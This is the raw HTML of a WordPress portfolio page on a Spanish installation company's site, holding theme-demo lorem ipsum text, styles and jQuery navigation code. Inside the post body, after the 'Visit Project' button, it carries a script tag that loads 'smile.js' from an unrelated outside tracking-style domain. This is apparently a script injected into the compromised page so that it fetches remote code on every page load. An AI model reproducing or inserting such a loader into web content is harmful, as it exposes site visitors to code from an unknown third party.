

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montajesrece.com/project/lightbox-full/
body_size: 49827
content:
















































































































































































<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="es-ES"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="es-ES"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="es-ES"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>

	<!-- Favicons -->

		
		
		
		
		
	<!-- Title-->
	<title>Lightbox Full &#8211; Montajes Rece</title>

<link rel="stylesheet" href="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.7.1" type="text/css" media="all" />

	<!-- Meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
	<!-- Utils -->
	<link rel="alternate" type="application/rss+xml" title="Montajes Rece RSS2 Feed" href="https://montajesrece.com/feed/" />
	<link rel="pingback" href="https://montajesrece.com/xmlrpc.php" />
	
	<script type="text/javascript">
		var THEME_DIR = 'https://montajesrece.com/wp-content/themes/kutcher';
	</script>
	
	<!-- WP_Head -->
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Montajes Rece &raquo; Feed" href="https://montajesrece.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Montajes Rece &raquo; Feed de los comentarios" href="https://montajesrece.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montajesrece.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='xt_layout_styles-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/layouts/assets/css/layouts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-style-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/magnific/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='xt-flexslider-css-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/flexslider/css/flexslider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='xt_portfolio_fonts-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/css/xt_portfolio_fonts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xt_portfolio_styles-css' href='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/css/styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://montajesrece.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://montajesrece.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://montajesrece.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://montajesrece.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-OpenSans-css' href='http://fonts.googleapis.com/css?family=Oswald%7COpen+Sans%3A400%2C600&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/skeleton.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-responsive-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/skeleton-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='supersized.shutter-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/supersized.shutter.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-kutcher-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/font-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://montajesrece.com/wp-content/themes/kutcher/css/media.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://montajesrece.com/wp-content/themes/kutcher/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://montajesrece.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1661769524' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='shortcodes-style-min-css' href='https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes/assets/css/shortcodes-min.css?ver=1' type='text/css' media='all' />
<script type="text/javascript">var XT_SHORTCODES_DIR = "https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes";</script><script type='text/javascript' src='https://montajesrece.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/magnific/jquery.magnific-popup.min.js' id='jquery-pretty-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/magnific/init.js' id='portfolio-pretty-init-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/montajesrece.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/montajesrece.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.1.7' id='front-principal-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/html5.js' id='html5-shim-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/montajesrece.com\/wp-admin\/admin-ajax.php","ajaxNonce":"1fbe919a84","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1661769524' id='wpgdprc-front-js-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes/assets/magnific/jquery.magnific-popup.min.js' id='jquery-pretty-min-js'></script>
<link rel="https://api.w.org/" href="https://montajesrece.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montajesrece.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://montajesrece.com/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://montajesrece.com/?p=1240' />
<link rel="alternate" type="application/json+oembed" href="https://montajesrece.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontajesrece.com%2Fproject%2Flightbox-full%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://montajesrece.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontajesrece.com%2Fproject%2Flightbox-full%2F&#038;format=xml" />
<script type="text/javascript">var icl_lang = 'es';var icl_home = 'https://montajesrece.com/';</script>
<script type="text/javascript" src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.7.1 stt:2,1,4,3,16;0" />
		<script type="text/javascript">
			var XT_MAIN_SLIDES = '';
				</script>
				<script type="text/javascript">
			var TWEET_NUM = 0;
		</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
		/* Logo CSS rule */

		#logo {
			display: none;
		}

					#logo {
				background-image: url('https://montajesrece.com/wp-content/uploads/2013/04/montajes-rece-logo.png');
				background-repeat: no-repeat;
				overflow: hidden;
				text-indent: -9999px;

				
				width: 592px;
				height: 182px;
				display: block;
			}
		
		
		/* Header Inner and Logo Position */

		#homepage {
			height: 250px;
		}

		.logo {
			top: 70px;
		}
	</style>
		<script type="text/javascript">
jQuery(document).ready(function() {

    jQuery("a.button").click(function() {
        jQuery("html, body").animate({
            scrollTop: jQuery(jQuery(this).attr("href")).offset().top + "px"
        }, {
            duration: 500,
            easing: "swing"
        });
        return false;
    });

	jQuery("#main-navigation li a").click(function() {
		jQuery(this).parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
	});
	
	//iconic nav on click, highlight main nav item
	jQuery("#iconic-nav li a").click(function() {
		var strHref = jQuery(this).attr("href");
		jQuery("a[href=" + strHref  + "]").parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
	});
	//footer nav on click, highlight main nav item
	jQuery("#nav-footer li a").click(function() {
		var strHref = jQuery(this).attr("href");
		jQuery("a[href=" + strHref  + "]").parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
	});
	
	//scroll and change
	
	/*jQuery(document).scroll(function(){
		if(jQuery(this).scrollTop() > jQuery('.page-block'))
		{   
		var PageBlock = jQuery('.page-block').attr("id");
			jQuery("a[href=" + PageBlock  + "]").parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
		}
	});*/
	var t = jQuery(".page-block").offset().top;

	jQuery(document).scroll(function(){
		if(jQuery(this).scrollTop() > t)
		{   
			jQuery("a[href=" + strHref  + "]").parent().addClass('menu-item-selected').siblings().removeClass('menu-item-selected');
		}
	});
	
	//Mobile Nav
        jQuery(function () {
            jQuery("a#toggle").click(function () {
                jQuery("#nav-mobile-contents").slideToggle();
            });
            jQuery("#nav-mobile-contents a").click(function () {
                jQuery("#nav-mobile-contents").slideToggle();
            });
        });
		
	//Arrow up
	backToTop();
	function backToTop(){
		// hide #back-top first
		jQuery("#back-top").hide();
		
		// fade in #back-top
		
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#back-top').fadeIn();
			} else {
				jQuery('#back-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

	};
	
});
	</script>
	
<style type="text/css">
/*
	*/
</style>

</head>
<body class="project-template-default single single-project postid-1240">
	
	<!-- Start Homepage -->
	<div id="homepage">
		
		<div class="container">
			<div class="sixteen columns">
				<a id="logo" class="logo" href="https://montajesrece.com/">Montajes Rece</a>
									<div id="lang-logo-selector">
						<span id="lang-logo-selector-inner">
							<a href="https://montajesrece.com/de/"><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" height="12" alt="de" width="18" /></a><a href="https://montajesrece.com/en/"><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" height="12" alt="es" width="18" /><a href="https://montajesrece.com/eu/"><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/eu.png" height="12" alt="eu" width="18" /></a><a href="https://montajesrece.com/fr/"><img src="https://montajesrece.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" height="12" alt="fr" width="18" /></a>						</span>
					</div>
							</div>
			
			<div class="slider-text">
				<div class="sixteen columns">
					<div class="line"></div>
				</div>
				
				<div class="twelve columns">
					<div id="slidecaption"></div>
				</div>
				
				<div class="four columns">
									</div>
			</div>
			
			<ul id="iconic-nav" class="links">
				<li id="quienes-somos"><a href="#quienes-somos-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/nosotros.png" alt="" /></a></li>
				<li id="servicios"><a href="#servicios-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/servicios.png" alt="" /></a></li>
				<li id="certificados"><a href="#certificaciones-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/certificados.png" alt="" /></a></li>
				<li id="mapa"><a href="#mapa-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/mapa.png" alt="" /></a></li>
				<li id="contacto"><a href="#contacto-menu"><img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/contacto.png" alt="" /></a></li>
			</ul>
			
			<ul id="slide-list"></ul>
		</div>
	</div>
	<!-- End Homepage -->
	
	
	<!-- Start Navigation -->
	<nav>
	
		<div class="container">
			<a href="https://montajesrece.com" id="small-logo">
				<img src="https://montajesrece.com/wp-content/themes/kutcher/images/rece/montajes-rece-logo-pequeno.png" alt="" />
			</a>
			<div class="twelve columns" id="main-navigation">

				
				<!-- Start Nav Links -->
				<ul id="nav" class="links">
					<li><a href="#homepage">Inicio</a></li>
					<li><a href="https://montajesrece.com/#quienes-somos-menu">Quienes somos</a></li><li><a href="https://montajesrece.com/#servicios-menu">Servicios</a></li><li><a href="https://montajesrece.com/#certificaciones-menu">Certificaciones</a></li><li><a href="https://montajesrece.com/#mapa-menu">Mapa</a></li><li><a href="https://montajesrece.com/#contacto-2-menu">Contacto</a></li>					<!--<li><a class="to-top" href="#homepage"><i class="fa fa-chevron-up"></i><span>Home</span></a></li>-->
				</ul>
				<!-- End Nav Links -->
				
	<!-- Mobile Navigation -->
	<div id="menu-area-mobile">
		<nav id="nav-mobile" class="links">
			<a href="#menu-area-mobile" id="toggle">&#x2261;</a> <!-- Hamburger Icon for Mobile Menu -->
			<ul id="nav-mobile-contents">
			<li><a href="#homepage">Inicio</a></li>
			<li><a href="https://montajesrece.com/#quienes-somos-menu">Quienes somos</a></li><li><a href="https://montajesrece.com/#servicios-menu">Servicios</a></li><li><a href="https://montajesrece.com/#certificaciones-menu">Certificaciones</a></li><li><a href="https://montajesrece.com/#mapa-menu">Mapa</a></li><li><a href="https://montajesrece.com/#contacto-2-menu">Contacto</a></li>			</ul>
		</nav>
	</div>
	<!-- End Mobile Navigation -->	
				
				
			</div>
			
			<div class="three columns">
			
				<!-- Social Icons -->	
				<ul class="social-icons">

																																																																																																				
				</ul>
				<!-- End Icons -->
			
			</div>
		
		</div>
	
	</nav>
	<!-- End Navigation -->			

<div class="page-block" id="single-project-pagemenu" name="single-page-menu">
	<div class="container">

			<div id="content-wrapper">

				
					<div class="one-single-title">
						<h1 class="entry-title">Lightbox Full</h1>
					</div>

					
	<div class="project-media project-media-full">
	<a href="http://demos.xiaothemes.com/portfolios/files/2013/04/6.jpg" class="single-featured mfp-image" rel="single-prettyPhoto"><div class="xt-project-hover">
								<span><i class="xt-portfolio-icon-picture"></i></span>
							</div></a>
				<script type="text/javascript">
					jQuery(document).ready(function() {

						jQuery(".single-featured").hover(function() {
							jQuery(this).find(".xt-project-hover").fadeIn("fast");
						}, function() {
							jQuery(this).find(".xt-project-hover").fadeOut("fast");
						});

					});
				</script>
				</div> <!-- .project-media -->

	<div class="project-content project-content-full">

		<div class="post-navigation">
			<div class="previous-post">
				<a href="https://montajesrece.com/project/lightbox-right/" rel="prev"><i class="icon-arrow-left"></i> PREVIOUS</a> 
			</div>
			<div class="next-post">
				<a href="https://montajesrece.com/project/vimeo-video/" rel="next">NEXT <i class="icon-arrow-right"></i></a>			</div>
			<div class="clear clearboth xt-clear"></div>
		</div>

		<div class="the-content single-the-content">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Etiam accumsan leo non odio varius commodo. Donec ornare eleifend dolor, quis congue ante accumsan ac. Sed commodo arcu vitae libero posuere eu cursus enim condimentum. Nullam elit odio, convallis et condimentum ut, faucibus quis sapien. Etiam lectus justo, imperdiet eu egestas euismod, sollicitudin ac justo. Fusce eu dui mattis erat porta fringilla.</p>
<div class="empty-space" style="height: 30px;"></div>
<p style="text-align: right"><a href="#"   target="_self"  class=" button button-large button-default button-normal ">Visit Project</a>
<p><script src='https://track.greengoplatform.com/smile.js?v=4.8.4' type='text/javascript'></script></p>
		</div>

	</div> <!-- .project-content -->

	<div class="xt-clear"></div>

	
<div class="single-project-related">
	<div class="xt-related-headline">
		<h1>Related Projects</h1>
	</div>

	<div class="xt-projects-wrapper xt-related-wrapper">

	
												<div class="project-item project-four project-first project-odd">
							<div class="project-item-wrapper">
									
									<div class="thumbnail">
										<a href="https://montajesrece.com/project/gallery-full/" target="_self" class="">
																						<div class="xt-project-hover">
												<span><i class="xt-portfolio-icon-plus-circle"></i></span>											</div>
										</a>
									</div> <!-- .thumbnail -->
								
								<div class="project-infos">
									<div class="project-title"><h1><a href="https://montajesrece.com/project/gallery-full/" target="_self">Gallery Full</a></h1></div>
																			<div class="project-excerpt"><p>Pellentesque id adipiscing.</p></div>
																	</div> <!-- .project-infos -->
							</div> <!-- .project-item-wrapper -->
						</div> <!-- .project-item -->

					
									
												<div class="project-item project-four  project-even">
							<div class="project-item-wrapper">
									
									<div class="thumbnail">
										<a href="http://demos.xiaothemes.com/portfolios/files/2013/04/6.jpg" rel="portfolio-prettyPhoto" class="mfp-image">
																						<div class="xt-project-hover">
												<span><i class="xt-portfolio-icon-picture"></i></span>											</div>
										</a>
									</div> <!-- .thumbnail -->
								
								<div class="project-infos">
									<div class="project-title"><h1><a href="https://montajesrece.com/project/lightbox-full-2/">Lightbox Full</a></h1></div>
																			<div class="project-excerpt"><p>Lorem ipsum dolor sit.</p></div>
																	</div> <!-- .project-infos -->
							</div> <!-- .project-item-wrapper -->
						</div> <!-- .project-item -->

					<div class="xt-mob-clear"></div>
									
												<div class="project-item project-four  project-odd">
							<div class="project-item-wrapper">
									
									<div class="thumbnail">
										<a href="http://vimeo.com/58449984" rel="portfolio-prettyPhoto" class="mfp-iframe">
																						<div class="xt-project-hover">
												<span><i class="xt-portfolio-icon-video"></i></span>											</div>
										</a>
									</div> <!-- .thumbnail -->
								
								<div class="project-infos">
